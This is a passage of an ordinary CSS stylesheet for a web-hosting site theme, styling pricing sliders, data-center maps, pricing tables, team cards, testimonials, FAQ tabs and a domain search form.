	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-color:rgba(255,255,255,.7);
	z-index:1
}
.mn-hero-pricing-slider .swiper-slide.swiper-slide-active{
	-webkit-transform:scale(1);
	transform:scale(1);
	position:relative;
	z-index:10
}
.mn-hero-pricing-slider .swiper-slide.swiper-slide-active::before{
	display:none
}
.mn-hero-pricing-slider .swiper-slide.swiper-slide-active .hosting-signle-product{
	-webkit-box-shadow:12px 12px 25px rgba(90,108,234,.07);
	box-shadow:12px 12px 25px rgba(90,108,234,.07)
}
.mn-hero-pricing-slider .hosting-signle-product h3{
	color:#ff8057
}
.mn-hero-pricing-slider .slide-control{
	position:absolute;
	bottom:0;
	left:calc(50% - 28px);
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%);
	z-index:10;
	width:40px;
	height:40px;
	border:1px solid #001042;
	color:#001042;
	display:-webkit-inline-box;
	display:-ms-inline-flexbox;
	display:inline-flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	border-radius:4px;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.mn-hero-pricing-slider .slide-control:hover{
	color:#fff;
	background-color:#5041bc
}
.mn-hero-pricing-slider .slide-control.slide-control-next{
	left:calc(50% + 28px)
}
@media(max-width: 767.98px){
	.mn-hero-pricing-slider{
		width:100%;
		margin-left:0
	}
	.mn-hero-pricing-slider .single-wrapper{
		padding:0
	}
	.mn-hero-pricing-slider .swiper-slide{
		-webkit-transform:scale(1);
		transform:scale(1)
	}
	.mn-hero-pricing-slider .swiper-slide::before{
		display:none
	}
}
.at-header-social{
	left:-100px;
	top:50%;
	z-index:50;
	-webkit-transform:translateY(-50%) rotate(-90deg);
	transform:translateY(-50%) rotate(-90deg)
}
.at-header-social>span{
	color:#001042;
	position:relative;
	padding-left:20px;
	font-weight:600
}
.at-header-social>span::before{
	content:"";
	position:absolute;
	left:0;
	bottom:8px;
	width:15px;
	height:2px;
	background:#ff8057
}
.at-header-social .social-list li{
	display:inline-block;
	-webkit-transform:rotate(90deg);
	transform:rotate(90deg);
	margin-right:12px
}
.at-header-social .social-list li a{
	color:#001042;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in;
	margin:5px
}
.at-header-social .social-list li a:hover{
	color:#ff8057
}
.mn-feature-and-data-center .cloud-shape{
	top:-60px
}
.mn-feature-and-data-center .arrow-blue{
	right:150px;
	top:-30px
}
.mn-feature-and-data-center .dotted-blue{
	top:-80px;
	right:-60px
}
@media(max-width: 767.98px){
	.mn-feature-and-data-center{
		overflow:hidden
	}
	.mn-feature-and-data-center .cloud-shape{
		top:10px
	}
}
.mn-title h2 mark{
	color:#ff8057
}
.mn-title h2 mark .line-shape{
	width:100%;
	bottom:0;
	left:0
}
.mn-title-2 h2 mark{
	color:#5041bc
}
.mn-title-2 h2 mark .line-shape{
	width:100%;
	left:0;
	bottom:-2px
}
.mn-data-center-content .country-info span{
	color:#ff8057;
	font-weight:700
}
.mn-data-center .data-center-pointer{
	position:absolute;
	-ms-flex-negative:0;
	flex-shrink:0
}
.mn-data-center .data-center-pointer i{
	color:#ff8057
}
.mn-data-center .data-center-pointer span{
	position:absolute;
	text-align:center;
	padding:7px 10px;
	white-space:nowrap;
	background-color:#ff8057;
	color:#fff;
	border-radius:4px;
	top:-52px;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%);
	opacity:0;
	visibility:hidden;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.mn-data-center .data-center-pointer span::after{
	content:"";
	position:absolute;
	left:50%;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%);
	bottom:-10px;
	width:15px;
	height:15px;
	background-color:#ff8057;
	-webkit-clip-path:polygon(0 0, 50% 100%, 100% 0);
	clip-path:polygon(0 0, 50% 100%, 100% 0)
}
.mn-data-center .data-center-pointer.active span{
	top:-46px;
	opacity:1;
	visibility:visible
}
.mn-data-center .data-center-1{
	left:20px;
	top:12%
}
.mn-data-center .data-center-2{
	left:24%;
	top:0
}
.mn-data-center .data-center-3{
	left:24%;
	top:30%
}
.mn-data-center .data-center-4{
	left:31%;
	bottom:25%
}
.mn-data-center .data-center-5{
	top:25%;
	left:50%
}
.mn-data-center .data-center-6{
	bottom:27%;
	left:55%
}
.mn-data-center .data-center-7{
	top:15%;
	right:20%
}
.mn-data-center .data-center-8{
	top:40%;
	right:30%
}
.mn-data-center .data-center-9{
	bottom:22%;
	right:13%
}
@media(max-width: 767.98px){
	.mn-data-center .data-center-3{
		left:240px
	}
}
.mn-support-section .arrow-sm-blue{
	left:120px;
	top:-40px
}
@media(max-width: 1199.98px){
	.mn-support-section .arrow-sm-blue{
		left:-30px;
		top:0
	}
}
@media(max-width: 991.98px){
	.mn-support-section{
		padding-bottom:120px
	}
}
@media(max-width: 767.98px){
	.mn-support-section{
		padding-bottom:65px;
		overflow:hidden
	}
}
.mn-chatting-slider{
	max-width:310px;
	float:right;
	max-height:170px
}
.mn-chatting-slider .mn-chatting-single{
	opacity:.2
}
.mn-chatting-slider .mn-chatting-single.swiper-slide-active{
	opacity:1
}
.mn-chatting-single p{
	font-size:14px;
	padding:10px 24px
}
.mn-message-call a{
	font-size:20px;
	font-weight:700
}
.mn-message-call a.phone{
	color:#001042
}
.mn-message-call a.message{
	color:#5041bc
}
.mn-about-section .arrow-sm-yellow{
	top:200px;
	left:160px
}
@media(max-width: 1199.98px){
	.mn-about-section .arrow-sm-yellow{
		left:0
	}
}
.mn-about-feature-single{
	padding:24px;
	border:1px solid #e7e7e7;
	background-color:#fff;
	border-radius:10px;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in;
	-webkit-box-shadow:12px 12px 25px rgba(90,108,234,.07);
	box-shadow:12px 12px 25px rgba(90,108,234,.07);
	position:relative;
	z-index:25
}
.mn-about-feature-single h5,.mn-about-feature-single p{
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.mn-about-feature-single:hover{
	background-color:#5041bc;
	-webkit-box-shadow:12px 15px 30px rgba(80,65,188,.24);
	box-shadow:12px 15px 30px rgba(80,65,188,.24)
}
.mn-about-feature-single:hover h5{
	color:#fff
}
.mn-about-feature-single:hover p{
	color:#fff
}
.mn-feedback-section{
	padding-top:200px;
	margin-top:-100px
}
.mn-feedback-slider .swiper-pagination{
	left:0;
	text-align:left
}
.mn-feedback-slider .swiper-pagination .swiper-pagination-bullet{
	width:6px;
	height:6px;
	border-radius:50%;
	background:#001042;
	opacity:1;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in;
	border:0
}
.mn-feedback-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{
	width:16px;
	border-radius:30px;
	background:#ff8057
}
.mn-feedback-clients img{
	margin-top:-50px
}
.mn-app-single{
	padding:40px 24px
}
.mn-app-single h3{
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.mn-app-single h3:hover{
	color:#5041bc
}
.mn-blog-card{
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.mn-blog-card .mn-blog-meta span{
	color:#ff8057
}
.mn-blog-card .mn-blog-meta span i{
	margin-right:4px
}
.mn-blog-card .mn-blog-title h4{
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.mn-blog-card .mn-blog-title h4:hover{
	color:#5041bc
}
.mn-blog-card .mn-blog-explore{
	color:#001042
}
.mn-blog-card .mn-blog-explore:hover{
	color:#5041bc
}
.mn-blog-card:hover{
	-webkit-box-shadow:12px 12px 25px rgba(90,108,234,.07);
	box-shadow:12px 12px 25px rgba(90,108,234,.07)
}



/*================= Hostim Slider Demo ====================*/
.hm7-hero-slider .hm7-hero-slide-control{
	position:absolute;
	right:48px;
	bottom:46px;
	z-index:2;
	width:64px;
	height:64px;
	border:1px solid #fff;
	color:#fff;
	border-radius:10px;
	display:-webkit-inline-box;
	display:-ms-inline-flexbox;
	display:inline-flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	font-size:20px;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.hm7-hero-slider .hm7-hero-slide-control::before{
	content:"";
	position:absolute;
	left:-1px;
	top:-1px;
	width:calc(100% + 2px);
	height:calc(100% + 2px);
	background-image:-webkit-gradient(linear, left top, right top, from(#6AAEFF), to(#005EFF));
	background-image:linear-gradient(90deg, #6AAEFF 0%, #005EFF 100%);
	z-index:-1;
	border-radius:10px;
	opacity:0;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.hm7-hero-slider .hm7-hero-slide-control:hover{
	border-color:rgba(0,0,0,0)
}
.hm7-hero-slider .hm7-hero-slide-control:hover::before{
	opacity:1
}
.hm7-hero-slider .hm7-hero-slider-prev{
	bottom:122px
}
@media(max-width: 575.98px){
	.hm7-hero-slider .hm7-hero-slide-control{
		right:auto;
		left:100px;
		bottom:80px
	}
	.hm7-hero-slider .hm7-hero-slider-prev{
		bottom:80px;
		left:12px
	}
}

.gradient_off::before{
	background-image: none !important;
}

.slider-hero-single{
	padding:148px 0 260px 0;
	background-repeat:no-repeat;
	background-position:center right
}
.slider-hero-single::before{
	content:"";
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-image:linear-gradient(85.83deg, #000E50 43.12%, rgba(0, 14, 80, 0.673076) 53.17%, rgba(0, 14, 80, 0) 83.05%);
	z-index:-1
}
.slider-hero-single.swiper-slide-active h4{
	-webkit-animation:.7s fadeInUp;
	animation:.7s fadeInUp
}
.slider-hero-single.swiper-slide-active h1{
	-webkit-animation:1s fadeInUp;
	animation:1s fadeInUp
}
.slider-hero-single.swiper-slide-active p{
	-webkit-animation:1.2s fadeInUp;
	animation:1.2s fadeInUp
}
.slider-hero-single.swiper-slide-active .hm7-hero-btns{
	-webkit-animation:1.5s fadeInUp;
	animation:1.5s fadeInUp
}
.hm7-hero-content .hm7-hero-subtitle{
	color:#ff0766
}
.hm7-hero-btns{
	gap:32px
}
.hero-social-2>span{
	color:#fff
}
.hero-social-2>span::before{
	background-color:#fff
}
.hero-social-2 .social-list li a{
	color:#fff
}
.hero-social-2 .social-list li a:hover{
	color:#1c40f2
}
@media(max-width: 1399.98px){
	.hero-social-2{
		left:-115px
	}
}


.hm7-feature-box{
	margin-top:-80px;
	position:relative;
	z-index:2
}
.hm7-feature-box .light-color-shape{
	position:absolute;
	left:-15px;
	top:-15px;
	width:100%;
	height:100%;
	background-color:rgba(246,249,255,.15)
}
.hm7-feature-box{
	padding:40px 8px;
	-webkit-box-shadow:12px 26px 50px rgba(90,108,234,.07);
	box-shadow:12px 26px 50px rgba(90,108,234,.07)
}
.hm7-feature-single{
	padding:0 32px;
	position:relative
}
.hm7-feature-single p{
	font-size:15px
}
.hm7-feature-single.border-right::after{
	content:"";
	position:absolute;
	right:8px;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	width:2px;
	height:80px;
	background-color:#e3e3e3;
	opacity:.5
}
.hm7-about-left .circle-shape-gradient{
	width:84px;
	height:84px;
	background:linear-gradient(286.17deg, #335EF7 0%, #5F82FF 100%);
	left:-40px;
	top:-40px;
	opacity:.2
}
.hm7-counter-circle{
	width:168px;
	height:168px;
	padding:13px;
	left:50%;
	bottom:10px;
	-webkit-transform:translateX(-50%);
	transform:translateX(-50%)
}
.hm7-counter-circle .counter-circle-wrapper{
	width:100%;
	height:100%;
	background-color:#ff0766;
	border-radius:50%;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-orient:vertical;
	-webkit-box-direction:normal;
	-ms-flex-direction:column;
	flex-direction:column;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.hm7-title .hm7-subtitle{
	color:#1c40f2
}
.hm7-pricing-table-tab .nav-tabs{
	max-width:1100px;
	margin:0 auto 40px
}
.hm7-pricing-table-tab .nav-tabs li a{
	color:#666;
	font-weight:600;
	position:relative;
	padding:0 30px
}
.hm7-pricing-table-tab .nav-tabs li a::before{
	content:"";
	position:absolute;
	left:0;
	bottom:-4px;
	width:0;
	height:2px;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in;
	background-image:linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%)
}
.hm7-pricing-table-tab .nav-tabs li a.active{
	color:#001042
}
.hm7-pricing-table-tab .nav-tabs li a.active::before{
	width:100%
}
@media(max-width: 1199.98px){
	.hm7-pricing-table-tab .nav-tabs{
		border:0;
		gap:16px
	}
	.hm7-pricing-table-tab .nav-tabs li a{
		padding:0
	}
}
.crm-pricing-table table{
	margin-bottom:0;
	border: 0;
}

.crm-pricing-table table tr {
	border: 0;
}

.crm-pricing-table table th{
	border-right:1px solid #e3e3e3;
	border-bottom:0;
	vertical-align:middle;
	padding-bottom:16px
}
.crm-pricing-table table th.crm-pricing-switch-wrapper{
	min-width:290px
}
.crm-pricing-table table th.crm-package-wrapper{
	min-width:190px
}
.crm-pricing-table table th:last-child{
	border-right:0
}
.crm-pricing-table table .title-sm{
	font-family:"Urbanist",sans-serif;
	font-weight:600;
	color:#001042;
	display:block
}
.crm-pricing-table table .crm-package-price{
	display:block;
	font-size:24px;
	font-weight:700;
	color:#001042
}
.crm-pricing-table table .crm-package-price.crm_monthly_price{
	display:none
}
.crm-pricing-table table .crm-package-subtitle{
	font-size:12px;
	font-weight:400
}
.crm-pricing-table table .crm-package-btn{
	border:1px solid #001042;
	color:#666;
	position:relative;
	overflow:hidden;
	z-index:1
}
.crm-pricing-table table .crm-package-btn::before{
	content:"";
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	background-image:linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
	z-index:-1;
	opacity:0;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.crm-pricing-table table .crm-package-btn:hover{
	background-color:#1c40f2;
	color:#fff;
	border-color:rgba(0,0,0,0)
}
.crm-pricing-table table .crm-package-btn:hover::before{
	opacity:1
}
.crm-pricing-switch-wrapper .arrow-shape{
	position:absolute;
	width:40px;
	left:160px;
	top:75px;
	-webkit-transform:rotate(40deg);
	transform:rotate(40deg)
}
.crm-pricing-switch-wrapper .crm-offer-badge{
	color:#ff724b;
	font-size:12px;
	font-weight:600;
	position:absolute;
	left:200px;
	bottom:60px
}
.crm-pricing-switch-wrapper .title{
	font-size:24px;
	font-weight:700;
	color:#001042
}
.crm-pricing-switch{
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center
}
.crm-pricing-switch button{
	border:0;
	background-color:rgba(0,0,0,0);
	font-size:14px;
	font-weight:600
}
.crm-pricing-switch .crm-switch{
	width:33px;
	height:16px;
	display:inline-block;
	border:1px solid #001042;
	border-radius:30px;
	position:relative;
	cursor:pointer;
	margin:0 4px
}
.crm-pricing-switch .crm-switch .crm-switch-dot{
	position:absolute;
	width:11px;
	height:11px;
	background-color:#001042;
	border-radius:50%;
	top:50%;
	left:2px;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.crm-pricing-switch .crm-switch .crm-checkbox-switch{
	position:absolute;
	left:0;
	top:0;
	width:100%;
	height:100%;
	cursor:pointer;
	z-index:1;
	opacity:0
}
.crm-pricing-switch .crm-switch .crm-checkbox-switch:checked~.crm-switch-dot{
	left:18px
}
.crm_pricing_feature_accordion .accordion-item+.accordion-item{
	margin-top:8px
}
.crm_pricing_feature_accordion .accordion-item .accordion-header a{
	background-color:#f6f9ff;
	display:block;
	font-weight:600;
	font-family:"Urbanist",sans-serif;
	color:#001042;
	padding:10px 17px 10px 32px;
	position:relative
}
.crm_pricing_feature_accordion .accordion-item .accordion-header a::before{
	position:absolute;
	left:11px
}
.crm_pricing_feature_accordion .accordion-item .accordion-header a::after{
	content:"";
	position:absolute;
	left:8px;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%);
	width:20px;
	height:20px;
	border-radius:50%;
	border:1px solid #001042;
	font-size:14px
}
.crm_pricing_feature_accordion .accordion-item .accordion-header a.collapsed::before{
	content:"+";
	font-family:"FontAwesome"
}
.crm_pricing_feature_accordion .accordion-item .accordion-header a:not(.collapsed)::before{
	content:"";
	font-family:"FontAwesome"
}
.crm_pricing_feature_table table{
	margin-bottom:0
}
.crm_pricing_feature_table table tbody tr td{
	border:1px solid #e3e3e3;
	border-top:0;
	font-size:14px;
	color:#666
}
.crm_pricing_feature_table td:first-child{
	border-left:0
}
.crm_pricing_feature_table td:last-child{
	border-right:0
}
.crm_pricing_feature_table .crm_pricing_features_name{
	min-width:290px
}
.crm_pricing_feature_table .crm_pricing_feature_check{
	min-width:190px
}
.hm7-application-box{
	background-image:linear-gradient(101.48deg, #102062 -0.49%, #060B43 97.87%);
	padding:60px 40px 0;
	border-radius:10px;
	position:relative;
	z-index:1
}
.hm7-application-box .hm7-app-slide-control{
	position:absolute;
	bottom:-26px;
	width:54px;
	height:54px;
	display:-webkit-inline-box;
	display:-ms-inline-flexbox;
	display:inline-flex;
	-webkit-box-align:center;
	-ms-flex-align:center;
	align-items:center;
	-webkit-box-pack:center;
	-ms-flex-pack:center;
	justify-content:center;
	border-radius:4px;
	background-color:#fff;
	color:#001042;
	-webkit-box-shadow:12px 26px 50px rgba(90,108,234,.07);
	box-shadow:12px 26px 50px rgba(90,108,234,.07);
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in;
	overflow:hidden;
	z-index:1;
	margin-left: 16px;
}
.hm7-application-box .hm7-app-slide-control::before{
	content:"";
	position:absolute;
	left:0;
	width:100%;
	top:0;
	height:100%;
	background-image:linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
	z-index:-1;
	opacity:0;
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.hm7-application-box .hm7-app-slide-control:hover{
	color:#fff
}
.hm7-application-box .hm7-app-slide-control:hover::before{
	opacity:1
}
.hm7-application-box .hm7-app-slide-control.hm7-app-slide-prev{
	left:24px
}
.hm7-application-box .hm7-app-slide-control.hm7-app-slide-next{
	left:95px
}
@media(max-width: 1199.98px){
	.hm7-application-box .hm7-app-slide-control{
		display:none
	}
}
.hm7-application-slider{
	margin-bottom:-75px
}
.next-section{
	margin-top:-100px
}
.hm7-app-item{
	-webkit-transition:all .3s ease-in;
	transition:all .3s ease-in
}
.hm7-app-item:hover{
	-webkit-box-shadow:10px 10px 25px rgba(90,108,234,.1);
	box-shadow:10px 10px 25px rgba(90,108,234,.1)
}

.h8-slider {
	max-width: 832px;
	margin: 0 auto;
	padding: 0 20px !important;
}
.h8-slider .swiper-controls {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	width: 40px;
	height: 40px;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	color: #fff;
	background-color: #0082F8;
	z-index: 10;
	transition: 0.3s;
}
.h8-slider .swiper-controls.swiper-next {
	left: auto;
	right: 0;
	background-color: #001042;
}
.h8-slider .swiper-controls.swiper-prev:hover {
	background-color: #001042;
	transform: translateY(-50%) rotate(-30deg);
}
.h8-slider .swiper-controls.swiper-next:hover {
	background-color: #0082F8;
	transform: translateY(-50%) rotate(-30deg);
}
.h8-feedback-single {
	padding: 48px 24px 48px 48px;
	gap: 90px;
	border: 1px solid #E7E7E7;
	border-radius: 10px;
}
.h8-feedback-single .h8-feedback-single-left {
	width: 25%;
	flex-shrink: 0;
	position: relative;
}
.h8-feedback-single .h8-feedback-single-left::after {
	content: '';
	position: absolute;
	right: -24px;
	top: 50%;
	transform: translateY(-50%);
	width: 1px;
	height: 138px;
	background-color: #F0F0F0;
}
.h8-feedback-single .h8-feedback-single-right {
	width: 75%;
}

.h8-application-box {
	padding: 60px 40px 0;
}
.hm8-app-single h3 {
	color: #001042 !important;
}
.hm8-app-single p {
	color: #696969 !important;
}
.hostim-domain-search .dm-hero-domain-form {
	max-width: 100%;
}
.dm-hero-domain-form > .domain_search {
	flex: 1;
}

/* Contact Info Blog */
.banner-widget .banner-content {
	background-size: cover !important;
	background-repeat: no-repeat !important;
}
@media screen and (max-width: 575.98px) {
	.h8-feedback-single .h8-feedback-single-left {
		width: 100%;
	}
	.h8-feedback-single .h8-feedback-single-left::after {
		display: none;
	}
	.h8-feedback-single .h8-feedback-single-right {
		width: 100%;
		text-align: center;
	}
}


/*======================= Career Page =======================*/
.jobs-single {
	padding: 16px 24px 40px
}
.jobs-single .job-type svg {
	-webkit-transform: translateY(-1px);
	transform: translateY(-1px)
}
.jobs-single .outline-btn {
	color: #000f57;
	border: 1px solid #000f57
}
.jobs-single .outline-btn:hover {
	color: #fff;
	border-color: rgba(0, 0, 0, 0)
}



/*===================== Data Center Page ===================*/
.data-center-filter-btns button {
	background-color: rgba(0, 0, 0, 0);
	border: 0;
	color: #fff;
	font-weight: 600;
	padding: 2px 8px;
	border-bottom: 1px solid #ffb800;
	border-width: 0;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
	position: relative;
	margin-bottom: 10px
}
.data-center-filter-btns button::before {
	content: "";
	position: absolute;
	right: 0;
	bottom: -3px;
	width: 0;
	height: 1px;
	background-color: #ffb800;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}
.data-center-filter-btns button.active::before {
	width: 100%;
	right: auto;
	left: 0
}
.dc-location {
	padding: 50px 40px;
	-webkit-box-shadow: 0px 20px 30px rgba(211, 209, 216, .2);
	box-shadow: 0px 20px 30px rgba(211, 209, 216, .2)
}
.dc-location .ip-address {
	color: #001042
}
.dc-location .ip-address span {
	color: #666;
	font-weight: 400;
	font-size: 14px;
}

/*======================== Pricing Slider ===============================*/
.cmp-pricing-single .popular-badge {
	top: 32px;
	right: -125px
}
.cmp-pricing-slider-groups {
	padding: 0 15px
}
.cmp-pricing-control {
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	z-index: 2;
	width: 30px;
	height: 30px;
	line-height: 30px;
	display: inline-block;
	text-align: center;
	font-size: 15px;
	border: 1px solid #000f57;
	color: #000f57;
	background-color: rgba(0, 0, 0, 0);
	border-radius: 4px;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}
.cmp-pricing-control::before {
	content: "";
	position: absolute;
	left: -1px;
	top: -1px;
	width: calc(100% + 2px);
	height: calc(100% + 2px);
	background-image: linear-gradient(95.45deg, #0082F8 0.64%, #1C40F2 98.23%);
	z-index: -1;
	border-radius: 4px;
	opacity: 0;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}
.cmp-pricing-control.cmp-pricing-next {
	left: auto;
	right: 0
}
.cmp-pricing-control:hover {
	color: #fff;
	border-color: rgba(0, 0, 0, 0)
}
.cmp-pricing-control:hover::before {
	opacity: 1
}
.cmp-pricing-slider-groups .pricing-column .expand-btn {
	color: #001042;
}
.cmp-pricing-slider-groups .pricing-column .expand-btn i {
	text-align: center;
}


/*====================== Team Member ======================*/
.tt-team {
	position: relative;
}
.tt-team__avater {
	position: relative;
	border-radius: 15px;
	overflow: hidden;
}
.tt-team:hover .tt-team__avater:before {
	opacity: 1;
}
.tt-team__avater:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(23,92,255,.8);
	transition: all .3s ease-in-out;
	opacity: 0;
	z-index: 2;
	top: 0;
	left: 0;
}
.tt-team__avater img {
	width: 100%;
	transition: all .3s ease-in-out;
}

.tt-team:hover .tt-team__avater img {
	transform: scale(1.05) rotate(3deg);
}
.tt-team__social {
	margin: 0;
	padding: 0;
	list-style: none;
	position: absolute;
	bottom: 30px;
	left: 0;
	z-index: 2;
	height: 36px;
	overflow: hidden;
	text-align: center;
	width: 100%;
}
.tt-team:hover .tt-team__social li {
	transform: translateY(0);
	opacity: 1;
}
.tt-team__social li:not(:last-child) {
	margin-right: 3px;
}
.tt-team__social li {
	display: inline-block;
	transition: all .3s ease-in-out;
	transform: translateY(20px);
	opacity: 0;
}
.tt-team__social li a {
	display: block;
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 5px;
	border: 2px solid rgba(255,255,255,.5);
	color: #fff;
	font-size: 14px;
}
.tt-team__social li a:hover {
	background-color: #fff;
	border-color: #fff;
	color: #175cff;
}
.tt-team__info {
	padding: 15px 30px 0;
	text-align: center;
}
.tt-team__name {
	font-size: 18px;
	font-weight: 700;
	margin-bottom: 3px;
}
.tt-team__designation {
	font-size: 14px;
	color: #4f5158;
	font-weight: 400;
}


/*======================== Testimonials =========================*/
.dd-feedback-single .feedback-left {
	background-color: rgba(138, 237, 254, .3);
	padding: 30px 24px 24px;
	border-radius: 8px;
	overflow: hidden;
	z-index: 1
}

.dd-feedback-single .feedback-left::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 85%;
	height: 125px;
	background-color: #003492;
	-webkit-clip-path: polygon(0 0, 0% 100%, 100% 0);
	clip-path: polygon(0 0, 0% 100%, 100% 0);
	z-index: -1
}

.dd-feedback-single .ratting_img img {
	background-color: #F8B800;
	width: 20px;
	height: 20px;
}
.dd-feedback-single .ratting_10 img:nth-child(-n+1) {
	background-color: #343434;
}
.dd-feedback-single .ratting_20 img:nth-child(-n+2) {
	background-color: #343434;
}
.dd-feedback-single .ratting_30 img:nth-child(-n+3) {
	background-color: #343434;
}
.dd-feedback-single .ratting_40 img:nth-child(-n+4) {
	background-color: #343434;
}
.dd-feedback-single .ratting_50 img:nth-child(-n+5) {
	background-color: #00D172;
}

@media(max-width: 575.98px) {
	.dd-feedback-single {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.dd-feedback-single .feedback-left {
		width: 100%
	}
}

.hm9-feedback-single {
	padding: 40px 24px;
	border: 1px solid #7e7e8f;
	border-radius: 15px;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.hm9-feedback-single .quote-icon {
	right: 24px;
	top: 30px
}

.hm9-feedback-single .client_thumb {
	padding-left: 22px
}

.hm9-feedback-single .client_thumb .cap-shape {
	bottom: -30px;
	left: 0
}

.hm9-feedback-single .client_thumb .cap-shape path {
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.hm9-feedback-single:hover {
	border-color: rgba(0, 0, 0, 0);
	-webkit-box-shadow: 4px 10px 50px rgba(90, 108, 234, .1);
	box-shadow: 4px 10px 50px rgba(90, 108, 234, .1)
}

.hm9-feedback-single:hover .client_thumb .cap-shape path {
	fill: #ffb217;
	stroke: #001042
}
.start_ratting li i {
	color: #ffb217;
}

/*Service Cart =============*/
.service-card{
	background: #fff;
}


/*===================== Service FAQs =======================*/
.rs-faq .hm9-faq-controls {
	grid-column-gap: 24px;
	grid-row-gap: 16px;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

.hm9-faq-controls li {
	width: 25%
}

.hm9-faq-controls li button {
	padding: 24px;
	background-color: #fff;
	border: 1px solid #7e7e8f;
	text-align: left;
	border-radius: 4px;
	font-size: 18px;
	font-weight: 700;
	color: #001042;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	gap: 15px;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 100%
}

.hm9-faq-controls li button span {
	width: 40px;
	height: 40px;
	background-color: rgba(255, 178, 23, .3);
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

.hm9-faq-controls li button.active {
	border-color: rgba(0, 0, 0, 0)
}

.hm9-faq-controls li button.active span {
	background-color: #ffb217
}
@media(max-width: 1199.98px) {
	.rs-faq .hm9-faq-controls {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}
	.rs-faq .hm9-faq-controls li {
		width: calc(33% - 13px)
	}
}

@media(max-width: 991.98px) {
	.rs-faq .hm9-faq-controls li {
		width: calc(50% - 12px)
	}
}

@media(max-width: 767.98px) {
	.rs-faq .hm9-faq-controls li {
		width: 100%
	}
}


.hm10-tab-control li a {
	display: inline-block;
	padding: 24px;
	min-width: 196px;
	-webkit-transition: all .3s ease-in;
	transition: all .3s ease-in
}

.hm10-tab-control li a.active {
	-webkit-box-shadow: 4px 10px 50px rgba(90, 108, 234, .1);
	box-shadow: 4px 10px 50px rgba(90, 108, 234, .1)
}
.hm10-faq-box {
	padding: 40px
}
.accordion.hm2-accordion{
	background-color: #fff;
}

/*===================== Domain Search Form =======================*/
.dd-search-form .icon {
	color: #7e7e8f
}

.dd-search-form input {
	width: 100%;
	padding: 6px 0;
	border: 0
}

.dd-search-form input::-webkit-input-placeholder {
	color: #919eab
}

.dd-search-form input::-moz-placeholder {
	color: #919eab
}

.dd-search-form input:-ms-input-placeholder {
	color: #919eab
}

.dd-search-form input::-ms-input-placeholder {
	color: #919eab
}

.dd-search-form input::placeholder {
	color: #919eab
}

.dd-search-form .dd-submit-btn {
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border: 0;
	background-color: #ff0766;
	padding: 12px 30px;
	color: #fff;
	border-radius: 50px;
	font-weight: 500;
